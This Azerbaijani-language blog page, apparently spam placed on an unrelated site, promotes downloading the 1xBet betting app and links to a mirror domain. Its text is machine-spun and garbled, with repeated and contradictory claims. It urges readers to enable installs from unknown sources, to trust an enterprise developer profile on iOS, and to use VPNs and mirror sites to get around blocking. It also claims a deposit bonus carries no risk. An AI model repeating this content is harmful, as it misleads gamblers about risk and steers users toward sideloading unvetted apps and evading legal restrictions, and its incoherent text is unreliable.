							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
                        <span class="meta-text">
							December 25, 2023						</span>
                    </li>
                                        <li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
                        <span class="meta-text">
							<a href="https://aurochsfarms.com/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-6/#respond">No Comments<span class="screen-reader-text"> on 1xbet azerbaycan yükle: Android və iOS cihazlar üçün rahat</span></a>						</span>
                    </li>
                    
            </ul><!-- .post-meta -->

        </div><!-- .post-meta-wrapper -->

         <div class="blog-tile-wave"></div>    </div><!-- .entry-header-inner -->
</header><!-- .entry-header -->

        <div class="entry-content clearfix">
            <p>1xbet azerbaycan yükle: Android və iOS cihazlar üçün rahat v</p>
<h1>1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Proqramın iOS-da quraşdırılması</a></li>
<li><a href="#toc-1">Bet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt</a></li>
<li><a href="#toc-2">LIVE Mərclər</a></li>
<li><a href="#toc-3">bet AZ Yukle / Qeydiyyat &#8211; Mobi Azerbaycan</a></li>
<li><a href="#toc-4">BET BUKMEKER ŞİRKƏTİ – 1xbet az 1xbet merc, Azərbaycan Mərc, bukmeker</a></li>
<li><a href="#toc-5">Thoughts on “1xBet Az yükle: qeydiyyat və şəxsi hesabınıza giriş”</a></li>
<li><a href="#toc-6">bonus</a></li>
<li><a href="#toc-7">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz</a></li>
<li><a href="#toc-8">bet pul vəsaitlərinin daxil edilməsi və çıxarılması üsulları</a></li>
<li><a href="#toc-9">bet vasitəsilə bahis tətbiqi necə necə yükləmək olar</a></li>
<li><a href="#toc-10">xBet AZ – xoş gəldin bonusu</a></li>
<li><a href="#toc-11">Yeni başlayanlar üçün tövsiyələr</a></li>
<li><a href="#toc-12">Oyun nəticələri</a></li>
<li><a href="#toc-13">Bet Azerbaycan yükle – Az indir – mobil versiya</a></li>
<li><a href="#toc-14">BİR KLİKLƏ EDİLƏN MƏRCLƏR 1XBET AZ DA</a></li>
<li><a href="#toc-15">Proqramı PlayMarket-dən yükləyin</a></li>
<li><a href="#toc-16">bet canlı</a></li>
<li><a href="#toc-17">Bet Mobile- bu geniş xətt və mərc üçün maksimum hadisələrdir</a></li>
<li><a href="#toc-18">BET AZERBAYCAN BUKMEKER KOMPANIYASINDA HANSI HADISƏLƏRƏ “ONLINE” OLARAQ MƏRC ETMƏK OLAR?</a></li>
<li><a href="#toc-19">vtomobil xbet – 1xbet APK – 1xbet Android – iOS – indir</a></li>
<li><a href="#toc-20">Bet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri</a></li>
<li><a href="#toc-21">bet azerbaycan yukle</a></li>
<li><a href="#toc-22">💎1XBET BUKMEKER KOMPANIYASININ ÜSTÜNLÜKLƏRI NƏ ILƏ ƏLAQƏLIDIR?</a></li>
<li><a href="#toc-23">«1xBet» bukmeker şirkəti – idmana onlayn qoyulan mərclər</a></li>
<li><a href="#toc-24">Bet Azerbaycan Yükle Mobil Az Indir Android iOS</a></li>
<li><a href="#toc-25">Bet Depozit</a></li>
<li><a href="#toc-26">sayta daxil olmaq</a></li>
<li><a href="#toc-28">Bet Şəxsi Hesab</a></li>
<li><a href="#toc-29">İlk depozit 1xBet və hesabın maliyyələşdirilməsi</a></li>
<li><a href="#toc-33">Tətbiqi funksionallıq</a></li>
<li><a href="#toc-34">Bet az mərc oyunları</a></li>
</ul>
</div>
<p>İstifadəçilər daha sonra qeydiyyatı tamamlamaq üçün elektron poçtla göndərilən linki vururlar. İstifadəçilərin 1xbet Qeydiyyat üçün sertifikat təqdim etməsinə ehtiyac yoxdur. Bu saytda necə qeydiyyatdan keçmək çox asandır və pulsuzdur və heç bir xüsusi tədbir tələb etmir.</p>
<ul>
<li>Qeyri-rəsmi ünvandan sayta keçin, uyğun bölməni seçin və “iOS Tətbiqini Yükləyin” düyməsini basın.</li>
<li>Bir çox fərqli mərc mənim uğur qazanma şansımı artırır.</li>
<li>Müştəri ilə mərc şirkəti arasında müəyyən edilmiş Qaydalara əsasən uduş haqqında razılaşmadır.</li>
<li>İdarə, bəzi bağlantılar bloklanarsa, hər gün siyahını yeniləyir.</li>
</ul>
<p>Bu ad günü olan müştərilər üçün fərdi bir bonusdur. 1xbet.com-da bir çox bonus poker oyunları və kazino fanatları da var. Bonus şərtləri haqqında şirkətin saytında (1xbet Azerbaycan elaqe nomresi) daha çox məlumat əldə edin.</p>
<h2 id="toc-0">Proqramın iOS-da quraşdırılması</h2>
<p>Platforma idman növləri 60-dan yuxarıdır &#8211; Ən məşhur (Futbol və Tennis) -dən az populyarlığa (Bilyard və Surf) qədər. Brend eyni zamanda canlı bahislər təklif edir (əksər idman tədbirləri üçün). İstehlakçılar sevdikləri matçları canlı izləyə bilərlər. 30-dan çox virtual idman mövcuddur (futbol, ​​xokkey, tennis və daha çox). Virtual hissədə daha çevik bahislər və daha çox qazanc var. Bütün oyunçular istəsələr bahislərini dayandıra bilərlər.</p>
<ul>
<li>Content Bet iOS tətbiqi Bet mobil yükle – Azərbaycanda mobil proqram üçün təkliflər Veb-saytın mobil versiyası Bet mobil yükle – Azərbaycanda mobil proqram üçün təkliflər…</li>
<li>Sirr deyil ki, 1xBet dünyanın ən səxavətli bukmeykerlərindən biridir.</li>
<li>Lazım gələrsə, Multi-CANLI rejimə bir neçə döyüş əlavə edə və xətt dəyişikliklərini canlı olaraq izləyə bilərəm.</li>
<li>Yerli müştərilər qanuni bir bukmeyker ofisinin xidmətlərindən istifadə edirlər.</li>
</ul>
<p>1xbet azerbaycan ilə qrupun ən yaxşıları futbol, ​​motor yarışları, həndbol, tennis, ragbi, Aussie qaydaları futbolu, buz xokkeyi və Amerika futbolu olsa da bazarlar bol və müxtəlifdir. Bürcün, futbolun marka üçün əsas prioritet olduğu, hər hansı digər idman növündən daha geniş bir futbol meydançası və bahis tipləri təklif edən bir sirri yoxdur. Bununla yanaşı, bahis sahəsinə yönəldilmiş olduqca ağırlaşır, yəni təklif olunan futbol bahis imkanlarına gəldikdə Rusiyadan qumarbazlar öz elementlərində olacaqlar. Hər bir idman azartı həvəskarının MDB ölkələrində ən iri bukmeker şirkəti olan 1xBet az-ə müraciət edərək, bu və ya digər oyuna çox sayda mərc qoymaq imkanları vardır. Burada hər bir, hətta ən inadcıl azarkeş belə mərc qoymaq üçün mütləq özünə maraqlı olan bir sahə tapacaqdır <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>.</p>
<h3 id="toc-1">Bet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt</h3>
<p>Bununla birlikdə, idman mərc oyunları ilə hərəkət etmək istəyənlər ilk növbədə pul vəsaitlərini yerləşdirməlidirlər.1XBET azerbaycan 1XBET AZ Bürcün ən böyük problemlərindən biri şəffaflıqla bağlı olduqca az miqdarda möhtəşəm bir şöhrət əldə etdikləri üsuldur. Qələbələrə daxil olmaq üçün olduqca çətin tapan qazandıqları çox sayda hesabat var, baxmayaraq ki, belə hallarda hekayənin hər iki tərəfi həmişə aydındır. 1XBet az, mərc oyunları səxavətli bir sıra ilə həqiqətən asan bir platforma qoyduq – bunların hamısı əsas ekranın sol tərəfindəki menyuya daxil edilə bilər. 1XBet azerbaycan ilə qrupun ən yaxşıları futbol, ​​motor yarışları, həndbol, tennis, ragbi, Aussie qaydaları futbolu, buz xokkeyi və Amerika futbolu olsa da bazarlar bol və müxtəlifdir. Bürcün, futbolun marka üçün əsas prioritet olması, hər hansı digər mərc növündən daha çox futbol bazarları və mərc kuponları ilə daha geniş bir seçim təklif etməsi heç bir sirr vermir.</p>
<ul>
<li>1XBet az , 40-dan çox dildə mərc oyunları xidmətlərini təklif edərək dünya üzərində qeyd etdi.</li>
<li>1XBet az oyunlarının başqa bir kateqoriyası kazino turnirləridir.</li>
<li>1xBet indir Apple istifadəçiləri üçün rəsmi App Store mağazasında yer alır və istifadəçilər tətbiqi yükləyə bilərlər.</li>
<li>Saytın baş ofisi Rusiyadır, serverləri əlaqələndirir və istifadəçi fəaliyyətini izləyir.</li>
</ul>
<p>Bu uşaqlar, at yarışlarının məşhur olması və ata hadisələrinə həsr olunmuş layiqli bir bölməyə xidmət etmələri üçün əlbəttə ki, kor deyil. Ən böyük illik hadisələr halında, 1XBet az-də bazar ortalamalarından bir qədər yuxarı olan nisbəti tapmaq mümkündür. Eyni, mütləq hər gün at yarışlarında baş verən hadisələr üçün deyil, qumarbazlar üçün mövcudluğu baxımından Paddy Power və ya William Hill kimi bir şam tutmur.1XBET azerbaycan 1XBET AZ Canlı axın və canlı oyunları baxımından 1XBet az-ə görə çox yüksək hesab vermək ədalətli deyil.</p>
<h3 id="toc-2">LIVE Mərclər</h3>
<p>Mövcud qaydalar həm 1xbet saytının həm də mərc qəbulu məntəqələrinin müştərilərinə aiddir. Müştəri ilə mərc şirkəti arasında müəyyən edilmiş Qaydalara əsasən uduş haqqında razılaşmadır. Bu razılaşmanın nəticəsi hadisənin nəticəsindən asılıdır və nəticənin necə olacağı məlumat deyil. Müştərilərin mərcləri, mərc şirkətinin şərtləri əsasında qəbul olunur.  Mərc şirkətində hadisənin nəticəsinə mərc edən şəxs. Hadisələrin cəmi, hadisələrin ola biləcək nəticələri, hadisələrin ola biləcək nəticələrinin əmsalları, onların tarix və saatı, sonra mərc şirkəti bu hadisələrə mərci qəbul etmir <a href="https://1xbetcasinoz.com/giris/">https://1xbetcasinoz.com/giris/</a>.</p>
<ul>
<li>Yalnız bu məqsədlə dövr şərtləri 1xbet-in təsvir etdiyi müddət ərzində yerinə yetirilməlidir.</li>
<li>İnfrastrukturda zəif olan oyun saytlarında intensiv əməliyyat oyunları ilə bağlı problemlər yarana bilər, bu isə o deməkdir ki, efirdə ilişib-qalmaq yarana bilər.</li>
<li>İlk depozit bonusu qazanclarınızı heç bir əlavə risk almadan əldə etməyə imkan verəcəkdir.</li>
<li>Təcavüzkarlar rəsmi 1xbet veb saytı olaraq planlarını çıxarırlar.</li>
</ul>
<p>1xbet-in rəsmi saytında oyunlar oynamaq üçün onlara kompüterdən istifadə etmək lazım deyil. Veb-saytın xüsusi yüngülləşdirilmiş mobil versiyasının köməyi ilə siz saytda istənilən mərc əməliyyatını həyata keçirmisiniz. Funksiyalar əsas sayta bənzəyir, buna görə 1xbet sadiq oyunçuları üçün bu üstünlükdür. 1xbet əlavəsinin daha bir mühüm xüsusiyyəti ondan ibarətdir ki, oyunçular öz bahis tarixinə asanlıqla daxil ola və gələcək bahisləri yerləşdirmək üçün resurs kimi istifadə edə bilərlər. Mobil proqramlar vasitəsilə oyunçular da əvvəlcədən təyin edilmiş statistikanı və balları görə bilərlər. Hər bir mərc saytında olduğu kimi, şikayətlər də bütün istifadəçilərin 1xbet sistemi ilə qarşılaşdığı problemlər üzündən yaranır.</p>
<h2 id="toc-3">bet AZ Yukle / Qeydiyyat &#8211; Mobi Azerbaycan</h2>
<p>Müsabiqənin nəticəsini daha dəqiq proqnozlaşdırmağa imkan verir. Təcrübəli müştərilər statistikanın təhlili ilə birləşərək, qazanma şansını artırır. 1xbet, həm də real pul üçün də oynamağa imkan verir. Proqramı smartfon üçün yükləmək qərarına gəlsəniz, heç bir məhdudiyyət olmadan geri ala bilərsiniz.</p>
<p>Hər gün xətdə həm geniş populyarlıq qazanan, həm də təcrübəli pərəstişkarlar üçün mindən artıq hadisə təqdim edilir. Futbol, xokkey, biatlon, beysbol, boks, stolüstü tennis, snuker, velosiped idmanı, su polosu və çox sayda televiziya proqramı – “Ekstrasenslərin döyüşü”, “Nə? Lakin onlayn bukmeker şirkətinin əsas üstünlüyü ondan ibarətdir ki, LIVE reyimində mərc qoymaq istəyən hər kəsə unikal imkan verilir. Mərclərin bu cür qəbulu uduş üçün şansları əhəmiyyətli dərəcədə artırır və idman yarışlarına olan marağı dəfələrlə artırır. Müştərilərə bir satırda ən az 20 bahis müvəffəqiyyətsiz olması halında müştərilərə 100 dollarlıq pulsuz bahis təklif edir … bir az zərbəni yumşaldır. “Kuboklar” da müntəzəm olaraq işləyir və müəyyən bir dövrdə müəyyən bir sıra bahislər yerləşdirənlərə pulsuz bahislər verildiyi digər promoslar da var.</p>
<h3 id="toc-4">BET BUKMEKER ŞİRKƏTİ – 1xbet az 1xbet merc, Azərbaycan Mərc, bukmeker</h3>
<p>Üzərinə vurduqdan sonra əməliyyat sistemləri ekranınızda görünəcək və Android seçməyiniz tələb olunur. Bu tətbiqi yükləmək üçün bir prosedurdur, ancaq bundan əvvəl xarici mənbələrdən tətbiqlərin quraşdırılmasına icazə verməlisiniz. Bu ayarı cihazın təhlükəsizlik menyusunda tapa bilərsiniz. Bütün addımları yerinə yetirməklə 1xbet Azerbaycan yukle təqdim edə biləcəyi hər şeyə çatmağı gözləyə bilərsiniz. Biri tətbiqi mağazadan yükləməkdir, ancaq yükləmədən əvvəl mobil cihazınızda daha çox ayar etməlisiniz.</p>
<p>Pulsuz mərc hər hansı və ya müəyyən əmsalla yerləşdirilə bilən pulsuz mərcdir. Bonus mərcini qazandıqda, müştəri 1xBet az nominal dəyərindən aşağı ödəniş alacaq. Ondan istifadə etmək üçün nəticəni kupona əlavə etmək kifayətdir, burada pulsuz mərc seçimini seçirsiniz. Bir qayda olaraq, pulsuz mərcin bitmə tarixi var, bundan sonra bonus mərcləri ləğv edilir. 1xBet az müntəzəm oyunçuları fərdi olaraq və ya müntəzəm promosyonların bir hissəsi kimi depozit bonusları ilə mükafatlandıra bilər, məsələn, həftə sonları hesabın 50% doldurulması. 1xBet &#8220;yalnız ona görə&#8221; təkrar depozitlər üçün bonuslar vermir &#8211; bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir.</p>
<h2 id="toc-5">Thoughts on “1xBet Az yükle: qeydiyyat və şəxsi hesabınıza giriş”</h2>
<p>BK 1xBet 2007-ci ildə təsis edilib və ötən müddət ərzində bütün dünyada bukmeker biznesinin liderlərindən birinə çevrilib. Hər bir oyunçu sevimli komandanın oyun nəticəsi üçün proqnozlar etməyi sevir. Öz biliklərini və etibarlı statistikalarını istifadə edərək, oyunçu proqnozları gəlirlərə çevirə bilər.</p>
<ul>
<li>1XBet az saytı müxtəlif xidmətlər təklif edərək onlayn bahisləri istifadəçilər üçün çox asan və zövqlü etdi.</li>
<li>Canlı hadisələrə mərclər sutkada 24 saat ərzində qoyula bilər.</li>
<li>Bununla belə, istisnalar var – mərc etmədən pulsuz mərclər və real pul cashback.</li>
<li>Bu sayt çox etibarlı bir curacao bahis lisenziyasına malikdir.</li>
</ul>
<p>1xBet mobil bahis bir çox fərqli bahis variantı təqdim. Onu da qeyd edək ki, bukmeker kontorunun veb-saytı Azərbaycan dilinə də tərcümə olunmuşdur. Bir android cihaza sahibsinizsə, mərc saytını tətbiq üzərindən də istifadə edə bilərsiniz. Canlı dilerləri və ya canlı bahis zamanı oynamaqda çətinliklər yarana bilər. Siz 1xBet mobil Azerbaycan platformasında mərc saytının kompüter versiyasındakı bütün xüsusiyyətlərdən istifadə edə bilərsiniz. Əlbəttə, daha çox funksiyalardan yararlanmaq üçün mobil tətbiqlər daha tövsiyə olunandır.</p>
<h2 id="toc-6">bonus</h2>
<p>1xBet “yalnız ona görə” təkrar depozitlər üçün bonuslar vermir – bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir . Burada 1xbet APK endirməsi haqqında bütün məlumatları tapa bilərsiniz. Eynisi iOS və Windows Phone istifadəçiləri üçün də etibarlıdır.</p>
<ul>
<li>Bunu etmək üçün, orijinal Bookmeyker ofisinin funksionallığını tam şəkildə təkrarlayan nüsxələri yaratdılar.</li>
<li>Depoziti təsdiqlədikdən sonra məbləğ bir neçə dəqiqə ərzində hesabınıza daxil olacaq.</li>
<li>Sonra, pul çıxarmaq üçün ozuvuze uygun bir yontem seçin.Pul çıxarmağın bütün yolları haqqında melumat alin.</li>
<li>1xbet əlavəsinin daha bir mühüm xüsusiyyəti ondan ibarətdir ki, oyunçular öz bahis tarixinə asanlıqla daxil ola və gələcək bahisləri yerləşdirmək üçün resurs kimi istifadə edə bilərlər.</li>
<li>1xbet rəhbərliyi beynəlxalq lisenziya üzrə hüquqi xidmətlər təklif edir.</li>
<li>1xBet az müntəzəm oyunçuları fərdi olaraq və ya müntəzəm promosyonların bir hissəsi kimi depozit bonusları ilə mükafatlandıra bilər, məsələn, həftə sonları hesabın 50% doldurulması.</li>
</ul>
<p>Müxtəlif mütəxəssislər bu saytın baş ofisində yerləşir və fərqli oyunların əmsalını təyin etməkdən məsuldur. Bu bahislər digər bahis saytları arasında ən yüksəkdir. 1XBet az saytı müxtəlif xidmətlər təklif edərək onlayn bahisləri istifadəçilər üçün çox asan və zövqlü etdi. 1XBet az sayt oyunları istifadəçilərə iki hissədə təqdim olunur. Futbol, ​​voleybol, basketbol, ​​həndbol, tennis, Amerika futbolu, xokkey, at sürmə və s.</p>
<h3 id="toc-7">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz</h3>
<p>Ekspres mərc yuxarıda tək mərclər üçün göstərildiyi kimi aparılır, lakin İstifadəçilər bu versiyalar haqqında fərqli fikirlərə sahibdirlər. Dəniz bahis şirkətinin Rusiyada fəaliyyət göstərmək üçün lisenziyası yoxdur, buna görə yerli istifadəçilər mağazada yalnız 1xBet tətbiqetməsini görürlər. Problemin həlli olaraq yeni bir hesab yaradın və VPN-i açın. Hesab Rusiya Federasiyası xaricində bir ölkədə qeydiyyata alınmalı və IP ünvanı seçilmiş vəziyyətə dəyişdirilməlidir.</p>
<ul>
<li>Bonus mərcini qazandıqda, müştəri 1xBet az nominal dəyərindən aşağı ödəniş alacaq.</li>
<li>Üzərinə vurduqdan sonra əməliyyat sistemləri ekranınızda görünəcək və Android seçməyiniz tələb olunur.</li>
<li>Yenə eyni ölçüdə &#8211; əmanət etdiyiniz qədər alırsınız.</li>
<li>Ekranın sol tərəfində istədiyiniz hissəni seçə bilərsiniz.</li>
</ul>
<p>Bir çox azərbaycanlı üçün idman mərcləri günlərinin ayrılmaz hissəsinə çevrilib. Azərbaycan hökumətinin qəti qanunları səbəbindən sevimli bukmeyker saytına daxil ola&#8230; Bukmeyker tətbiqləri bugünkü bazarda uğurun ən vacib komponentlərindən biridir. Açığı, 1xBet rendləri təyin edir, buna görə də onların tətbiqləri inqilabi xarakter daşıyır və vaxtlarını dəyərləndirən bütün mərcedənlərə görünməmiş dərəcədə rahatlıq təklif edir.</p>
<h3 id="toc-8">bet pul vəsaitlərinin daxil edilməsi və çıxarılması üsulları</h3>
<p>1xBet bonuslarından istifadə etməyi planlaşdırırsınızsa, pul qazanmaq istəyərkən daha sonra çətinliklərlə qarşılaşmamaq üçün bahis qaydalarını oxuduğunuzdan əmin olun. 1xBet bukmeyker şirkəti ilə bağlı rəyləri “Rəylər” səhifəsində tapa bilərsiniz. Bütün göstərilən şərtlər xəbərdarlıq edilmədən dəyişdirilə bilər. Bu saytı istifadə edərək, bu tip fayllarla əlaqədar bu bildirişə uyğun olaraq çərəzlərin istifadəsini qəbul edirsiniz. Bu tip faylları istifadə etmək üçün bizimlə razılaşmırsınızsa, brauzerinizin parametrlərini uyğun olaraq tənzimləməlisiniz və ya saytı istifadə etməməlisiniz.</p>
<ul>
<li>1xbet tv istifadəçiləri bu matçları izləyərkən müxtəlif idman yarışlarını canlı izləyə və eyni zamanda mərc edə bilərlər.</li>
<li>Bahisçilər dəvət olunan dostlar üçün bonuslar əldə edirlər.</li>
<li>Burada 1xbet APK endirməsi haqqında bütün məlumatları tapa bilərsiniz.</li>
<li>1xbet az qiymətlər bazarda ən yüksək qiymətlərdən biridir.</li>
<li>Axtardığınız hadisəni tez bir zamanda tapmaq üçün bu kateqoriyanın yuxarı hissəsindəki naviqatordan istifadə edin, burada uyğun kateqoriyanı seçə bilərsiniz.</li>
</ul>
<p>1xBet texniki dəstək işçiləri ilə əlaqə qurmaq üçün ekranın sağ altındakı Sual ver düyməsini vurun. Dəstəklə aşağıdakı telefonu axtararaq və ya elektron poçtla da əlaqə qura bilərsiniz. Bütün mərcləriniz və nəticələr bölmədə yazılacaqdır.</p>
<h2 id="toc-9">bet vasitəsilə bahis tətbiqi necə necə yükləmək olar</h2>
<p>Etibarlı ödəmə və geri çəkilmə üsulları ilə bahisçilərin etibarını qazanan möhkəm bonus kampaniyaları ilə yüz minlərlə istifadəçi tərəfindən üstünlük verilir. Ən yüksək canlı bahis əmsallarını təklif edən 1xbet AZ , pulsuz bahis promosyonları ilə itkilərinizi minimuma endirir. Siz yaxşı uduşların əldə edə bilərsiniz, belə ki, bir çox bahis variantları cəhd edə bilərsiniz. Rusiyada baş qərargahı olan sayt bir çox ölkələrə, xüsusilə də Azerbaycan daxil edərək adını elan edir.</p>
<ul>
<li>1xbet güzgü, bloklama səbəbiylə oynaya bilməyən müştərilər üçün faydalı bir vasitə ola bilər.</li>
<li>Ayrıca, araşdırdığımız bütün məzmunların yanında mobil 1xbet’e daxil haqqında məlumat təmin edə bilərik.</li>
<li>” Qaliblər arasında eyni sayda hədiyyələr bərabər bölünəcək və hamısı qalib olacaq.</li>
<li>Bu yaxınlarda yeni oyun mağazası qaydalarına görə 1xbet azerbaycan yukle bu şəkildə mümkün deyil.</li>
</ul>
<p>Bir bettor şübhəsi varsa, sərmayə qoyulan pulun üçdə birini götürür. Oyunçular, heç-heçə üzərində pulla dəstəklənən qələbəni və ya məğlubiyyəti göstərir. 1XBET Mobile Yukle 1xbet apk &amp; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet.com Üzvlük tez görülən 1xbet mobi yukle prosesindən sonra başlaya bilər. 1xbet indir Daha sürətli işləməyinizə əlavə olaraq, istənilən vaxt bahis edə biləcəyiniz faktı son apk versiyasını qaçılmaz edir.</p>
<h2 id="toc-10">xBet AZ – xoş gəldin bonusu</h2>
<p>Bu saytın mərc seçimləri, onlayn mərc saytları arasında ən yüksək əmsaldır. 1xbet azerbaycan saytında istifadəçiləri dəstəkləmək və ilkin zərərlərini ödəmək üçün bir neçə bonus var. Bu saytda qeydiyyatdan keçən istifadəçilər 130 avroya qədər qeydiyyat bonusu ilə 100% ilkin depozit ala bilərlər. İstifadəçilər 1xbet azerbaycan saytında ad günü bonuslarından, qurucularından, Yeni ilindən, Halloween-dən və s. İstifadəçilər qeyd bonusundan yalnız bir dəfə istifadə edə bilərlər. Bir çox  bonus almaq üçün birdən çox hesab yaradan istifadəçilər sayt tərəfindən müəyyən ediləcək və bloklanacaq.</p>
<ul>
<li>Sürətli mərc rejimi müştərinin müəyyən etdiyi məbləğdə mərci seçilmiş nəticənin əmsalına bir kliklə yerləşdirməyə imkan verir.</li>
<li>Bukmeker kontorunun işləyən güzgüsü oyunçuların VPN-i açmadan cihazlarına mobil tətbiq yükləməsinə imkan verir.</li>
<li>1xbet Az yukle tətbiqi hələ google play mağazasında olmadığından, 1xbet Azerbaycan yukle saytına daxil olub oradan yükləməlisiniz.</li>
<li>(1xbet Azerbaycan yukle) İOS əməliyyat sistemini istifadə edən insanlar üçün başqa bir seçim, eyni addımları izləyərək tətbiqi saytdan yükləməkdir.</li>
<li>Hər gün ən yaxşı müvəffəqiyyətli menecerə 700 dollar mükafat verilir.</li>
</ul>
<p>Digər 1xBet siyasət, hava, pesapallo və ya keirinə ekzotik bahis növləri təklif edir. Ölkədəki demək olar ki, hər hansı bir peşəkar idman turnirini proqnozlaşdırıram. Lazım gələrsə, Multi-CANLI rejimə bir neçə döyüş əlavə edə və xətt dəyişikliklərini canlı olaraq izləyə bilərəm. Sayt rəhbərliyi bu məsələyə böyük diqqət ayırır, buna görə yalnız futbolda deyil, nadir idman növlərində də proqnoz vermək üçün bir çox bazar tapa bilərəm. Məsələn, Premyer Liqa futbol oyunları üçün 1500-ə qədər bazar təklif olunur.</p>
<h3 id="toc-11">Yeni başlayanlar üçün tövsiyələr</h3>
<p>“Korporativ proqramlar” nı tapın, “Kontrast MMC” yə vurun və “Güvən” düyməsinə vurun. Bundan sonra hesabınızda avtorizasiya üçün istifadəçi adı və şifrə verilir. Problem ondadır ki, daha sonra şəxsi hesabınızdakı məlumatları əlavə etməli və yoxlamadan keçməlisiniz. Ancaq şəxsiyyəti təsdiqləmədən balansı doldura və mərc edə bilərsiniz. 1xBet iPhone tətbiqi 196MB yaddaş və iOS 11.0 və ya daha yüksək tələb edir.</p>
<ul>
<li>Bunu yalnız qeydiyyatdan keçmiş bir müştəri edə bilər.</li>
<li>Bet Slip Battle, 30 və daha çox bahis oynayan qumarbazlara diqqət yetirərək, bir daha müştərilərə uyğun bonuslar təqdim edir.</li>
<li>Səhifənin təzələndiyi zaman yığılmış məbləğ yandırılır.</li>
<li>Bu addımı edə bilmirsinizsə və ya axtarış motorunda tapa bilmirsinizsə, download apk mobile 1xBet mərc saytı apk deyə bilərsiniz.</li>
</ul>
<p>1xbet az kazino oyun mühiti elədir ki, istifadəçilər özlərini real masa arxasında və şəxsən oynayırmış kimi hiss edirlər. İstifadəçiləri əmin etmək üçün poker turnirlərində canlı dilerlə yanaşı günün xəbərlərini yayımlayan bir televiziya var. Beləliklə, istifadəçilər fırıldaqçılıq ehtimalının olmadığına əmin olurlar. Casino Bu sayt xüsusi kazino saytları qədər güclü deyil və bu saytın diqqəti daha çox futbol mərclərinə yönəlib. 1xbet mobi dizaynı ilə bu bahis saytı onlayn mərclərdə böyük bir inqilab yaratdı.</p>
<h2 id="toc-12">Oyun nəticələri</h2>
